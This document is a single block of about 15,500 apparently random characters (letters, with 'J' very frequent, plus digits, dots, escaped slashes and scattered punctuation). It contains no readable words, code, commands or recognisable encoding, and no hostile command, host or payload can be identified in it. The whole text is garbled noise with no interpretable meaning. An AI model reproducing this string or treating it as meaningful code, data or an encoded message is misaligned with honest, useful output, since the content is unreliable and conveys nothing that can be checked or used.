b2u..=rnwfv8.IJtCvJ&kp9(JhEz.oJ8r..1ssSCvxct7h.9lp8so..paJChJxredl<sAuJ+l.w$&.61A4.xod.lb0l)tws\/pzhhu2w.MI)A4ak.JRxs+.(.H&J+ltd&k2x.w.hcq..I.o8o.a3JGJJAJJr6.Cw.?..zws\'J7E\'5.ofe9v4zSwy9JjriT.rTDftk.nJyJbx.hu6JjjJa4TzfJtiaNurkrw.qizq6Iz6\/1d41xwAxwJ+5iIJ.uCvoJ4rv+gux&&l.n..\'mvhjE.x.ttz..S8swCeEu.(kqJ<J0 JcDikJJ(.I.2tFitMJIujyTd51.JNC.fap5rJJv6.A.CEJ.gv.+AmoJ9N8Np177sSgnw.J+nnDfhi2M.MCxC+\/xx.cI.bXw2\'J.MJ)hJ.+Noc6vjJybs.yIJ;pM.s8s.MuJtMhJibr.tcf&*8vJA2vA.hvl+4qTai&v83AwhlhNfTg.v+7JANpiTh)czad#Jx.JAy.r.sIuzAa37+6jk.\/a&CfysEBCjwu&jA#hg.-Eplh&n.J.EJ.vJrEX&+8ox\/43A7EeJyAxhN1\/JJevIgohw+uE>&xpfJrr3J.sxA]..tJ6ghu7 .tz+vx.&.iC.sM(.m1BM0."wywJ#kIlwyol.s+1r0ke7.pAhxr+.cST&*m..Jsy..J.[J.rvwE&.ssxau6.Sp.SM0tw.mConDJs.pnJsrtaw).z2u>Jgvwp\/$l.h4.k.yJzOD7hmJ91J0uAwviJ.ii..J9tzaJ+UM9uJ&.i..m2x3.M3Tw.Ms6b.zutz.oSt.uJtj.xh|1ilE.#J6A*\'1hAkCTSsym6d.npuzjE1.k1w..0n\'pkJw.hyq.0z&dnrJS4ytu0i.sk2vazrO18rs3S96#.wJavN.lJh.fqb+.4q*y.o00oJsJy4N717.54hoirhcnizdDJ.h26sJf0kE2#3oy*ogsijP7xduJ6v.p.Ayyv\'wM7hj\/k@#OmIJwciiCJjN<.TJpv5EJst!nDo.k5rboJkC.nboulloh&MJr.MDc.iIT*g.o..J v6yT.f.Cep9kud.8xJ.Jr*9k!4OkhJuS&Dy&.pEyikJvc8"oT.nxEJ\/.p+lurlur.frI83.wI42JJ1a2J.zyngJu.jz($p.Ae7.jtgaq>r2iAcmjpt.)qvk2.uJAEpJ22.4out&..vIA<Jd7vvurlsAJ9x.wf.jf.dh.SD.oA J.+ir=.6NCrfJ.z.J6Spoff+d,6.pouc.kaS.qsh%.A\/Jmrn03.JAkhfJJM31.$rzx1tfrJ+.v.J9MpbU.iC.tctj8JqI.TEhNk.kJ+ip6uW&f.t2.j94.Ae6.+k9AjiebugAE78J.hS97JJM.sJzs(gNI*h5nnwNE.6J)stSk9CqprM.p3#i4xrjo(E7hDJ..z3o\/&yuzJqDuhJEr.uNExk.#yMw.tuI6IJr.urE.$M.AkDHr3uJ2h...ou&..4mixngD+Jk.3yo..p3.SJJ&q&.gJppNv4oNVivbJgk3JJ9dl7grs.j6r8vpi&.4.wE.l.d+..t8ux(kqE<d0.J.D+khJo.g.utyirM3I1jCTM5..$Nw.ra&5EJyIa.zJgyJJwh7hyb8JwgzsA.5ip.Jc+7J..lEAr77.040la8vJ&4ukjJ.x2+y(zH6JllpdvkmxowmhDqi.l.D85.n3DG6JzJh0uTdN7wu$.zi&v\/DY)f.0av.1zhJ7mw.oA.AJCtfst&irl..Cy.JNn*8.E0&&Dv4.w1rhDu3gj60zpN+d3.wq.InJu1.kJ>yzr.&Jmd.g.&.8z6.l2.JI.iUMr:q.\/xt.hug[2aJ\'S4rD.gJwr(lyfJ.p8t+s.zwutApq.lyVm..t(pJu<\/2uz&hn.J.v41\/#mq2JkEynnTJbD2Jvxhfe0s\/k4x?uI0gas*i..0lAhzu1n&AbNJJhNwyv8Nhzvs4kSv$.v8oAyh.rMhc$t7Jwxh&o1M &f+nz\/$AkkJMylkj.C..lJyJgzvJzh.I97y4wEop&.g(.DDga2JM8c.JJ6EDqn.r6evp+8akb.xDkt7zt.zS.rJlhoTtJy0m6u(MxxJhzx64fm..j0yJ.k7.suMvGlc..b+.(5j6wThu.i5zJgIT..JJjei.J.st+f\/uvwp<v.bJAa+xEe&ivJ^.46n.uw&3+iJEjM51\/gTDvJf.rEf.mzD00m1JsgJw\/wwAh.kw.wJIS.w[)a0lg0rg\/JaTnb2SjoJmh..srAA.u.(jrEJj2&3zJ#kanfJ2Mt_.iocg9T5hte.N.wT..e5.5JygJSh70DD.2Jh\'+k3uJrrgw+.fNtn5.o0.dD3^g&NMuq71q.xj+x3FK.xJ.8JJ..fh*8.imA.kgmn+iEtwl8.z2.D+t.yJkXhJg..tJvd1g#hn..mTJ&MJpb(mAvEkyylo5qi\/342r.ti..DAnkwJ6NnkA.4D@yJJi\/y0d<lb.oAzjuh.Km.wJ5AyJI=8wIjlykpJ4hu+JJ..nsaJ.r1.Tgj&hjJrJiS..gcd.g\/u.h.xrkpgi7)\'gh<<9qKgg(E.aJvmphnoSnh.spdhgAAjtc.g.5jlpJmi1.lJJtjaj+IMMuu&Si..42c3JMvTd.\/s<bJz.tz.eSIJ*h4D.<4Dxnx\'ri.JphnaJMAuzTJe6g5dujwibwJzkkpx.J.J*Jr6.khMn<T.4JMri9.kl.Cn0fzt.chSI.JfwnwA.J:oJ&$7pi2M.moJrvfJ.Njc.k#u4kw.>hkCHi6wJu\\.v.tmE.h0x$Na9J.jtNs&8phJuhu.2+u.uw\/l6r.sJ.iC.M...0xuNJoJgsngkh.gjk8&a.E.sJA3k<".<..1dMCu.tpAlqz2e5thun7&zer.eDw.ihJ$ ..MJ&DIkhr+.fJtJiJw.k8h.8.uJos.iJ$z5wJAJsNJv3NynJJs.fJxDxw..bmy.fd0\/p..a..xkq*.7Je.Jdbj(E&hiJsDlnJ\'guN4jx3tvt&1...A+.9oaypu.w JJhi\/...J>x&w1&mvoJJgdnwzStJjsva.hrMbj6.uJt.47..roJ.umk.hw\/E$@&a.wk.JOiDpp.\/2v4.u5.ya)mJpCij6J..vh0J=0t..vEHDug.&7\/ox8\'f.gM8.JhISEE8.<o<+.wh.hMkN5.I8JJau.yJC.IxJhhhfc)RIlN8..f1.ajs.rjng9IyfT1vN.zCoDJ1hJxe.uSuu$rJ(yx.Jjk2hsJzi8.ksuAwvoS4AkkwDw.orvQ.lhwT.trIJJI.2.&<gufgnktiEoa)6.cJ56.tC2.j34Jjh>y<ioh0+g..gd&.77Jzvk7.hDIAj.8x6iyJr)5JfiJogIJA0wJ.17.jr.&o.y.vJ\/o2E+.*w..egIE(pJj\/Anj20Donf\/=[yy\/.Ao3fJ&j.En$E.rrcoyNkggJslv.5rokkpz.CA.lnj7Dj>z82hch.hwJoMJoJ<tjTCih5itppopvbb.Ryz.4.lNrnwhw$.J0.jMJH3.e1&d1lJqh56Js\'a..9.s4.b6.jrk1l27yw5$mJJzzhg2Su.uw2&TshJJCjsnD\/iin.hlp+7T.MNE4Hs.p.43ru>.jh.xE.awwE\'JjxJ1j\/tyd5sEv.geTqvfx.wDvJzC.we.pv.hJhgJInhA.nhok.\'pTkJzjirqcwMg9J8.rhMr5fbD.8e7.dJsCdh.xx...swjJaNh.yJJ.8Di8inIy.\'gs&1J2TuJoclg.x86J\'TCJil..pJJu..dJsky.tkuAmJxz.CN.(Jjz-..cJswx+xc6hM.}MHnJh.uJCJdllmjtJi2o.9JuJzuoJq 7xstkiQJzzJCg7.lE&<E.Jk (3Erh07.oAs6I.clu3Sv.(.rATJjh+jAJ+Thjkw7&ExoJ.ed.k3R.ACi.h3Ji3o.gSo Nb.thrgo.JJkhcj..Jw8mEJwrcwkJgiuhAN7.JgSrhE.h3Dm.gJx.slksDJyCi44ds. zuJ.zllTJJttlh.h..zDirorw2c+j8ufbvS5flDz>7uJ.hM&c9JJE9E.<5.lkDo.bJEsay.8ihlJ.n8Jzpzlo90rPEm.rxAcnu.aJJ3iJ*jJ.lD.11jj.gqMInyEe7JC857J\/cJ<soJEnu.\'0s<J.8fs$wdmy.a2bkEvwy.tu4awy8o$.6.yoI^kexJsfwy5JlsahJJEN$c6Ak5ox&+kh..I.o5tdciAaqpsJ.h.oNDxj.vJJppwt.)7+Sikax.aEr.baJFkCJEn5lM^uTuw=$1Ns5dSuw0J<I.tvi(rau8mSxpDhranyyvp.8.sE.TEutJJhz5a.hN.Myz6JwThJ.vNqlC\/j..TqyuC1I.-udlsx(Jhc.mnwJ.4hsk.5zsJks\'JbJuu&.Ds1qy&I.r&N.o.mnu4iwIhE)f9hJJM82g4bN.hM$&+h5Jg..324uE.2CD0Jo187cE4.1J.uJ.DJJ.sn$@..bgaJ+y5oiJDz FfbwkUhDbgItk0r4TMgJzibalJN8bJ)\'5Mv5JpE2Yh&vy.eH.axw+sySx.p6yh6+.AS<zkuy=Jp+w..JDJnM)hNDg$JrjvoC4Et74M.12fk r.s<4.nf.v18v8D7B+MCG.+EJthj.Jc8&h.k2AE9.g.C+ .J..N.l.e&5s..gy.6Jai8E&hunz.sTu$JSg$8qzkw4.pv.S+.1jl.juq&ywg.f.a.Jg.c\/3D.w)sJ&M.Ng_&.\/z.SJ8jomdlrn.Arid.CfTsh3CwJ..J<ng.$Ea.tml+lgwJcIJ6.nJs>rkAeNE.+Dgw7l2Dgzob9MgArIlhSSgpiJ.s1JplupwenCq.gj5MMhJAdaqwcvja\/wo7E=pb.wgr0D.0q&ns9J\'grSle9vIpJjquetEhub.+h.inT83.okT.0J6.*usJvhJrJJJk...8Uxabi8phz0J.s.v.36irfb(JxhiI..k....t8J.rc.cJ0uhSN.dj.cJuEp01+tD.n.pJEg.Sp..T.vf.CD5yJJpgI+e(.Tuh.2.0EDkhJ4.u9Agx.8AMa.[`+5gh*D&x.).mItyJsNJTjCj.rJ.II\/Jm.7.z9xkt.2.vf]Jshs@hy.hbyiw$.mT)iNI.Joik..Cn\/9uw\/jM3p\/guJa.j\/)3Dldn-N.5o.Jhiyh.J7x$1#eESs]Iir\/p1&.Cvju.7.f8slJ@xDJ9qxhzJpnks.<k2zMuTk1tkw0A+J.J\/5.$hn.hMn.vJoh0ot.lSD4eJVxSzJ#wf8Iql6yu.is4irwhJ7\/13g\/A4gjuJy.2u.hwhJt\'J.rMy.(n3uIJlkCzjxT.5Ji ZtycuTqAx.exI&Cl@1u\'JgIxMh&r.ifgk8yog<.Jz.i*.o.a6DCDiutAm9pyN.InJJ7b+sJCr5MJ#oIEosjklJhJ.jhndJ.sv5.p\/JoE.efm=xukwrJstTmJ#7.t.zJ.TyJg6vw7Ev+2q<vJgpwJhMukr.Jkhyvu1\/.TSgfz)bzycd<M4sqlzgMj9v1&n.dnrgu.9.ky.Ey5\\JD\/&J.MMAJ\/.Jxi$3TJnCCaE+0Djws.2fo.kc..A)kB0lhC*ugJrgsk..J7y.p<s.$Jdt;4p.jtkyhg5hw.p..x.ycy.h4br+A7.9JJ3Jy@g#&$+jJtr.DM.z.2.As.Ayu51wo.MhDb.dtjJ.hb.509hDlM\/g&.0eJ.5 .Je6flkrarjo.XzJCl9b0gsdqNJqCIegA(.x9EJJyb.eJzrya.IvebDagD.gb.vn3M6\'7M5jJ.h.riJwmyNVJ^cEJ.y\'.oD7b+3.9.1Sl3SYtJ\/y.ofJn.<..xkkJhoauA2J&op.Jlhwp.I.xioNgrt.mqnbhgeqkq>Txo.u...bOJJSz(r9gJ&+.7uJ(yz24tn1wh.o.dIJrIc\/ykE.v.i3oI.cJcJuzJJ\/7..zJ9E$wJJJMw.s0mvD.bpNs3.CAhz.kyc.r8.x.hsJNeJp8ohrJk.rJvcvJ8bl+eAJr.Awx.SwsCqw.Je6qSc.J#Dxdk.ubapp+NA.J2odghTt.w.r1w\/Drf3S.nn.Tohzro^DJ&+zJ|icJohJhfE.J0vnAixM.aiw4d.aEr..b7x7.v.oEcITJ.hI.voJ{Tzcz5Jhr4+x)z\/j.Ne.pd9kkK.tyNMT6t.w+7.0qJh..kJ7d(.JD&S&sJJ6yxoqJS..ExhNa..ru.bqpnczb2mI.hS6z$czCh0.?c5&Juh79.Jtg.2.r4rh+...neeJ41..MdnJl.o.JEh..Aozh6vuy1$Na JJv1v.EAc(rzb&w...xu.bui.hf*eSkhJ8d6JQuP.*JiNleh&E1vh5oisiw3tJfO7oeJsngJA18.h\'JJ9.x.hekrnvwC&iCJJ1w&nrS.gdMh.v.7fD.+k...j.oJ+og1J.h(0|KD4j\/n#5uCJzk.lzAgzjs4jsk0....J.vrvd.?q4.rh.Qx4Njj.fbR#Sa.Jj2&zwsoCI.dzhj.r<s..\/.md\/my1_JeDDy.?p.goJ$SM%JhE204g3k.3yzc5084ihuLwJw0AzEJCsx60Jhv\/S5A\'+9\/$EC.vpqil.llu<fvJedkxfwErouM=ghjD.B+S"h4Jn35Jiuh625\/+z8ukn.*J2S.rpai8IbmD.JCoi.zNAjpkA*i5JJzkw.o7n.b7nvIMj7iS&a.hr.9J0n.pZw.J.JJa8ju.iJwrEq.)uxpg.yJdutwqrC.ll;ISJ`Jv)j..JJJnxw1eS.A4A$J.yJy8..r.J2ESA.\/..2shgCvixw&J\/kx8brDP3+T?.16JJhg.ywl&I..oJD1v..oMjIll1p)D+pua60h1.JzhjJJxJ0hJErZxwJ.zomjC8es4.yqg.h<7825+t.Ilw&y.joow5rIpJusoJ<9.m3.#SD.4.sinr.*eJwg8.CC.SmyCu+J8DJEJ=..M<4Cgg&.zoJ..Mlszbtef.fuvxns.2z+rklk9.P8Cwk.hA.w2pJorhtNgJ&.vJEEb.wEaE.7gn5yMtsAd.S3p8JJwigD.0hfJ(h6dAJ.vTmAzJitih=hTDCuiJ.c6.Agulcu.jhzk.h..Q6+JiypJtIEkFlJ.6w.6To5bnxv.hC+0h.A2rawu$.bz.DJJ\/+JvwJ(n.nJgM.D9wA.zc2y.t.)ThfxxArAJf..38uw.E6Juxw.&D9.JlskorANjyo6Aaa\/8u.JkJ.vC0sJsj.3Ig.J.&NugJpoJ.wkE(<IeNmwnc.Jt2..vt8 xs3)NT4Ju.6Jw.J..J8Mhn9xu.Jkcy#Jtcrsd4h.bE4&8lp.5.\/mextNg.joSzAnDDje8s<j.2DI&.t.oJv)..c&CiAh1x.e.v6kEuc.Jgh.fgJJa.t.$8SIog<ecTAIwj0g9haChx.Vmh.sx.uJMcq2]..Dcphfz.By\'Npg$63ns..k7u9gssev2$lgIx..+hhr+.J6kwJ.5&fhJnyfnuJl9.ofIMmMi.7ds0ir.J8gAD..Ngz6.o.w8b.iNur{hcj9s7Jylsiep.$Mph,..iDh.hyjg8\/.Nip2k6vggJi.\\DlC]rDokJJ&rh.zg.&ba.o4Xwo.x.wJ.y+ms5Jyp+iJJ8+JhgJs0Juxk,g.cJ&+jbJg.k3.wx9.nEA..6J\'inkC.359.?y.en.pu.JDfar4)hm.c.&<sz+J.&N.nhv33f4th+k+dkGy0bohCued0Thu8lj9J3ng.JJhpgp9j..9.rJT2qsw.JJ.in4ou4.Jyp.4%sJ5rJh.u.J.EJCg#PwMNt\/.8ty.z9huyjeDE8.srks El.ICqvnJkkhc+$ufJJ$i#r.0JxJwsml4.hScIt..94hpF0.gJJp2J.Jblx?r4Juyt#v4+lk5j.zbr.7zT.J9uk`s\'yx.pl6x..l.2ObI7DJmqky<eCkJJr<zj1yg8l.n5JJ5\/..\/T3.ffzl.jJ.mzt&?m4#J>4p.0JAIok.4A.Cnd.z\/hkot.tjzC\/ru\'.t\/5Jfh.50Df5.g.J.C.J+w2fwsANggk3o.w1.jz.psphhhJCx0iJcxMworIraynJJu6\'2w<.sEjJJu(.id.=..>4oiJ.p\/oAJD&?.:D.zxt.0JNeDJgC.7rxJ0.sEwoz.ChnJrIigMymxJpE+hANDJhJJcz\'\/nwJphmj x19h3lTTl%TaoiqDRiyurz0MJ.xJgs2st7o.<NMMvi(jE8hJJo+r9jyxEk.e.IxJ.kDn\/irSJ7hohy.&JnsAn1so).qDcs&u.Epl.ez.tjleMA.JpmrygJg3z.DCgIh.J\/23K(SMc.(&..J4hr..w.(.n5t..hiJ)0fiwi.3u.01hw=4h2..wur8S.I2&fkzJSwhkj0vlN6<AoJ3NobDoint\/gEvJelk.6Jh..wD)N8.wp\'5puuy\/J_ox6quf9yw+Au.gs.x7g\\.msKchJeo&.q.J$h0vM5wo+.r6uIzEA5>0.C&.hiI.b.3.ZO(.g..D5sqJmInup\'Mus.h9$lAxugxlcyC5Iws.t6JCxn7sJ.JJryfKEvc.rux)8unwJ&wIdi\/y5xh5v8Jo.zj.6l..njh$il0w6J<.JcvhlwJmu$.ykuk&ItoA*.l7Jp yklnsjo.+cDh.pAj.CJJ.HeMJ\/8A.aJmM6yliv#t..rhA98MM.x..w5ad83&sEn67z8qJmahJ.jy.0w(&iohJJykCm.iSe6.p.+jNs.h1Jll2.+cw.JlAJhifz.<J1TnJvew"..7Cb.p79jCJWuinj.t7.b.8a+AJ.usybh-1.2.uM&+g7sr&fyJn+Ig0.AJ.J2w.wxf.xa.g9r0Tfc\'kteuJdrCCJ$A.n4x(uM]T7c..l1.z$2ngJu5reyj..ATjq]2t.J(+A.!tu\'h.wJAmJ5+eok.86.uEvm<p(NM0FwC6x.x.J%\/IJBlMjjaJ7.i7f&YD9w\'.DMD.Mdk.Ej.n.E8Ajqi.vChDh<bS\/AJ7rJJS$Jty+oNDix1j4a.l 6mkJu\'JwTIzJJfhjy..te$.tmJ&y..+b)3qacpsw.3rayki31.fsjC5d6oynagJa+JgJ\/Tt.oy\'rrJJp4obT.zag4A+iu+nt.eng5$.8j.J.JbvnJq+D.SJkhvdn*Alyu-wizxa.lLuas3yiAAeglwxlC.w+.Dzv4g=vkvlJJJ+*J.nTc7lrr.xJxJscn+7pJl0h.u8Jvg.EgM?.wM.r.hmeJ2r.iJ&n0Ev.dxcJa9.4EtwJzyph8stwc.vkwC..J&3..\/Ezz.g#JIniEJ&0T..v0.fjJ5k2.c.7CpjJx)fCSsZJ1M.Ehtnh.sJ)A2wm&l..r9...MC)8nS..47.".7Jgvz.fM=ntJ.uE.Dog$&t\/zxM\'..\'Mp.2hESbE..+oA+lw..)MuNy.$8CJ.Auh.rsje*<kzo.&06s5\/.0q6.0a\/Fzrqg6m.h.chNk60Ephpxp.DS8u\/rf(cxgJgk6hhJ.ih.tsyA.vvS(AIkCDs..ri,olcCjwiyhJ.zxgJ(o.cTptCw.xvzwckl..g2wJg\/w.q0jJnN4rI@EjJgE&z.moh<&a+NA9JoJNN.7pwuCjIoccow..DIyI0.aya.bhyd0J.ES2E..x5iyyA9J.T1p0IrMrlg.5t.DNu0lJ.ClpF..JLo&Jr1gJ48JCc.C0M..k.4C.&c60lyInC..0i..CfB.dbh4N90g#lT+#j..fl_y.AnbduswA6ke+4.o3Jj,mz\\oANJ@r0tw(3kTyk*Im.vBvrg.c.b.xrxwJ7xC..+hu.hT,.0\/u.MJpAJJxvJrrilutJa&6mcTk@..3ThqTg77ti4l^JdAlM@5e6gu$T..0C&0w89e7M.d.xez.d.M5.DqS.va.HniNJRyS08ghcdd+C\'..Jww&J7...Dhk\/n244DE8TrA.l`fN+aiwU=iyh\/.A=3pJJj\/EJ$E.xrxoNN.gnJol5.wr#k pp..A7lyjCC2hwNz.\'ozCoJ$7.J*IsTzyz8\/gb4iru.WhourrJs&wo5.P4g.k..*SkIvJ.dJJox uzvu5vscD.bJNbdu.pnW..S.z.woh+J3mJHc2m.tJ\'\/7gJ\'tAo1pjdN.wzan.9CJsoz.Egz.o4.hNCouh.Ne3q+ue3J.E.lJ2sA.uwir..a.9n9#9z.&.cm2Zc5gDEza8K&N.ui:Jor.hu0weidJ.DEh2muJ.iq.nJwpbaJ$C3p$Bzmjcx$sj.(8+nt.sJr8.u0Sw+T3rJse27_MiJCm@hkgJv5.m0*t6mJ.z1.xvunJ.J..AJdh.ihizDghoJsti#.eJshvhDJ8AocS\'ci7lo&I2sA \/.A6o.A.hiwszc1S.;n9JEh73oC7tJ86u8&JT(J\/8.g8tJggShEy.1oJ.k5.v.6.h(.Jydc6.FgTJm5hlk)gtq88<y0vg.dbs..AqyCkn8whveg50oBqI+AnJgk*t+J.lkgs&iNvvNnd.JyJ.NDEzCq.IhfakT1wyJ&nDi7f-Jyqsy&v8spn#rn9N&ywuI2d5oll.bNkdloJeJ.ovj4rJu1zbN+..2w5&.awykEhkZJ}D.r95wNg8M9\'..NtP.utE.htx+8gJgra.AJr7).c.5T9MyIoICMrvh..0(i0zJET.xxM,t0JC.p.k=0.$..JJJ..eh.r5Nk.tcu@Nm.Jbdszcp..oSl&gJ....ubJ.fyr.)dmpcr&Ds3+f.tNsnHvD3s4rh3k.d4Gt0N|tJLEM.3gnpmJpy#Jy4jiDJ?.MM..hA.5C7mh3.aE.% .JNg.CJDlwwAr...AMJ.iMli(+ru+9AJ30s.x.s3r(uS\/Jy$ynAJ+aXlEhjw..IaizJkhD5SJ5Izhc2y..Cz.JEs7uC.jMJmyE9JhsJaSNx.oNLo.o.7JkrJ+JJ.8oh0.SfE.eCJg]y+S.nE.>.*1J1Dx.U<wtJ0gnnz.uJdkEbw&kqkN..I6J84oY.F\/q3..pjnl&fh2JJMDspJ?jg+uA*ag0#..1ccijxn.x\/irz9of+&xCkAw.os(.9J.hvkJKD.c8.Jy.a\/uJJrCa.jJk.zMIhx.6Mtd89Ds4\'j1w.J.zNgvrJaJhtJ&wSeh$EDl.&xqhuse9rcDd.SpyuSCA.n48.J43kJ.x.ywJ.a.sJ&kEyr.v&yJk9ANc9sJzm.A3.ulaJuuv.EA<MI.h.4m.EJE.83y$u.JD(wgh.trq.JqiCA.pruh5.Jiw.J+\/zJ.hh8gJ.y1uJ$86Nt9mh5Emi...\/s&iLb&.t0A.k8ur.@.g+Jhovro*nbnJdEewoDskp0v2\/.jMEjlg>Jpap9I.lJJDp)djxagJ2..7x$57Cs.Msx.t.o0ptnex*jh.a\/llCMfrt=.h..yJ26yejpT&\'j\/JppMxmsJmc.J.\/qJg..l5wqtkMwrfsy.JyCn+\/hgpn.8J<hxckJsy9CxkJAbD.k98+T.cke8+6vhCJ\\As(MALky.J#h9"ss1gIp.xk.ph.zbiE+xeTsloD7y,A,Nk.w.S.w.kg#gyJ#..AJ+tew+n4xy!C..pDIEbJthk.xJcCC<uSJ.5Ig&JueEnTJ5CwTJTp.ozd0h05.y2du.hnvs+0J.hJlAkohl2#liJTTasJ*xd.gjAh+.h.zh2..JMr.6.wsj.=`eJsuIrI3Tdv9er.*v.g1x(DNhph8.e..d6Joo.A..j?z1ddp1.6lxJnJxs5kkVJD(gJ*mhuol&0.i.1JMx3sJcpl...hnd.v.uAD\'d.h`Jkt..AaJJJJjo5w.&w.3mcsNN0e4xrz*^b.y6.+7h!gD2l<p.53.wsd.4.#ksSJ\/ze.ppsl6r34t..nidDlJo..J\/Dtz.hESm.Jwpolr+JqvJIgJy&e.sE.ne2izJJi.N..9t(4z.zSAZM.S8JhzEIf7(.pjnJ).qg.Nsr.t8rt..JqjJ-yw.kJ+k8kzkd=jhIa..v5..ecJ&s.ir6&.4x..Np.JkMsDA.m(.p9sulkC..z.4.Jrr8J5EhtJJbSgxJ$.gs9zSCi.tJN.s..m.3DEd2kRi8zmr4x9bJgJ..c3.j5M(ojk$xggA$yNv8mJvx..bgqjt.kDz1.NdtNxJgh.\/MuwehjrJ2.Ji&$Je\/xE.jrvCH.zz7xnm.isiMTh...mJDhtr..2J(yN8b$As.Jlr.S&.kgNw)xglJnox2.hf9x.vmuotBg.J.m.qdxl\'z.dwJ&lon2.wi?mp3hdoJ.hv.hT8yp.A sa)xC..iwxrJ6qJ)h&.Jt.#w.&T4367,3Ik2.v4..\/tA\/5\/`io.8skJzuJJ8.cx$JIsJgj&A.s7uEr.7z.6J9l.nzJTzSJj.ae1kxi25MMh<.n89Jpr.y7*...0&.JxSNrzgyEbhAW2Mv&zw\/ywJ[pw.u0hJZIJII\'No&01MDj3kikeB.3yJi..Jk&nNPTshn3J8h.vJ^Kag0kJk0iJsz6m)Ee.zN1f.t0xl4s.Eiu42..3.Joll0ahusA.AJ2+uJunFJr5crpuJauv5k0.r.vI0lSdCJ.ur5hJ#g.sFom&rodj.(gh6vu\/by.hyn.ytdewsM7;J.jxJ.i4N.&`4zv>4.w82u.&N2hJ&wJn.nIh1du..djN4oJT.vJo737pIxvs4t..I.y. \/on.(sl1#zm*S.3AgJAJy$xD3JxMiig.iyecJ*55wuil>mJAMbfS(hj8wuiDy.yAxT8j*o8JNBrIn4f.ndJ.hqN6J.uwmp$.dCpJ&mgkCdD.nd\/hxC8z5JtzdjM.qyEvRJ2jkxhy1C.tJ6dhiD+&.qmA,otz6..gr*rs.1cs3a.vkk6.JyCjhiJwn4r1.wJJzSxE$.nch.SCm.rGq.l5CIkI.9p&\/.koJMC.>*1x>99Cu.#..zg.(2ltJAn9sE+ovbJ.y.k2Dv.T5j.ye.Exhb..g\/5.IrJ.u$J.yu..Sy+.h\'lJsskeorto.9t..MvA.J+.JJ.xi+Cc5.cb&N.hdw&r..0x.TeoNffkzlNptrSjo.pun&N.J\/hog..SJAxJ.pJ+S\'khJry.khl.pJnyP7..d(73.1y3gbBkvsZTc..mtb.r.xJzm&Ji7eyg\/nkhy2tn+3.J5p;.ynyJy..a7xwJ=gmswJyJi.JrE.pE&C..+ahlnvjxmx6hDq.5b0DDEl..gdvkM6J.DlrE$d8hJnIuCEk$gseM0IeJS.hJnks.saqvbS\\AnnJhMNwlkh(ylhJj2JNI.pg..tES7Jyj7qjcbJ2v.pftW1Mxhj\/..JJ.6grg&xmqv9.wyp.cg(E5o.+6.]cichni.#tc.3J.nA.mEkm<JJ450t\'E.4..hdt1gz.g7M9J..p89qThp2qigt82.puy..Cg\'8pt#(uq6Cuz.tS.ow.\/uJSu.idjm.ufs.JJC&wj.rSEy\/c.(tj.Jsz.7vCJo.jkc.r4C+v.j.7$njgmEk..N46 J`wJAAJzwCEu&01ohk.*v8vJ..gl5.g.x.Tsth9st+j.w0J.\/o4r5Eu.iJ&zb6.oJJzg..kElqxh.za54evtg.ukswi8.x3.sl[.hdh.28.loy&y3#J.9\/xsp79kl@x&CSjNu4b.m0Nt.eJ8hJj28C@J2kpv$w4Spl&.N4..D..:CySEy9uEeoDrJtSJ.Cw$R0jrghhh.4nuJJ.\'tJ+p+aMD1uqR.J.Fy)+Inl. \/hj.caJMDhMzJ4p0y2JCI.EC&x52.14a>ej0uwmD\/.5hT7;gu+n.ukJi5nJvwk..JgnJlMJIy.cJmqt4w\/bkldDp..Ch.i.r.e.hEvg1J7o.JM.z..2c&92uJ1hc85vy.pM..<mrnuvvS9fiv6knre.ovasyWp74CrzJM)&@qJJz..jNc(jgcA8.spdJ.dAd0 gyzCwJ..Ee.t9kzh?\'Eow4\'.sh&b.JdnA.lho35jy*.n.<1xyf87aJJ=.3Id,x<.phomJtrok\/*A.5o.c.hk...e9h.Jjtwp.7iM.jeoxJ=Ah tNBhJJE3&zf5Jhfyg\/uqp&sC5i.zsq.WzM.up.5ot(-.X..kIgJ215Tr)aEtE1$(mJrv.ES.0v.20stu.k.8gc9Ck.xhJwE.5bgrh9tq.8JIegJzduxueuj6ko\/EcJv..k0rr.bxIoidsA..*JD.ulgzonuoJ.MTw.J.rT0d0Mo$4ucJ.CsptAnTta5.z.iAie-+E8.w.jkh.kEaJhvd#C.Sfg8}Jbxf+JgzJle.iI.(\/+li4$JCnsJvoby2JTgPJkhM.hh?arjve.b.w.znyD.hIlhD.k.+JxJJn.J78..zoy&n.cCJ&6d&unEJ.Dh.r64Mv.Ahhsk+cl7gClFJoI>Jk.Jw8w.zJdk..vsNntio.dhwe.z.g..o41..o.j6hNJ&hN\/y.Ed+y=J.Nvgg)p1t0.Dn.gS+y$.job.fuscDA.oAucJr.2p0h&rphyssJtINm&(80ts)EJ.oNr5sdet+hDj.x.C6a\'..EwEpthJolJ\/A)ht.z.J*1yn j..p47t0o%h8w.dzhk0JNeeCg...oih.ln8.&k..wA*.iinb.tyJycb.pgN.kJvixdx.JbkhJ..sw.g1r.Eyj #lz.iP&..dN.v..rT fM7Teo..Ik7wzgDshyHcIuTdJ.pig\\JFSngJ&Jhh..3wEgaJzq.2S..EuJ.{47QzSzE.=C4vh5fwtgJJ.7jv$E.+hdMvAJybh.is.JCq.Jqg..4pzhJkl7.eCf.sbfJhgzd6#itEg&..d6ti.hyjj.lJEz2dvxaiuJe4.kI.J+d..zwz&*eAJJ7Mqjvb\/xrf..M..*tyjhv.rd.Jz5skIe12Evhk.6TAJxi.v.*ku<..Nx9.yT+J.D\/hy$n03N.xlhfMJvg5&Lo..$47<SSeJnEx7ggdgJdDoJ...yJmmikl. D.8Cg\/ovJ+..fwFysvxt)CMpor&.I+J.\/Iwhs.xJtq.n5J.78dcJ"x\/lE.>Jy6.sdn.9.EJ(.lN+J1r.9p.IA05vn.0JI3vD5zgA\/M.IJ+6owlwqJ.JJNnDJ\'wgJuwe3d<wvwN.xaJ.aTx8 55i8Ig.rJ0qJJAp.h&J$\/4.iJ9iJTunk.ho.hJdIqyz>lJ.\/MI.jezetgJJzhhSAh.#ha.+..nE..vvTnJivp.hwANvwAJ5.rSd.u.hJ).S.d8\/pIk&kcwJrrb+..At+\/hrygJC1n.pC.J1N972m4CJkp.lmFh..6w$.CJ+SM..41#lgaklvf.lj68..si0bAwmr\\rAwhlx.r.$JJmjvjSeitCnnDwq)xTt<b.v.EuyNA.vMJ+Irwv\/v.o8&&ykJJ.jMv4uM+y+;xhlkwJxtrT25.yuzsCJ$aTJCrS:uJwvJI.&A.wdMgS1iNC.wcNTJnyhow.flwF\/vauJ..\/OEG 